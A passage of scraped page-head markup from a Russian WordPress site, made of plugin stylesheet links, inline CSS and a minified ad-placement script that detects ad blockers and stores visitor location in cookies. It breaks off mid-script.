<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"bf56c2228e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var 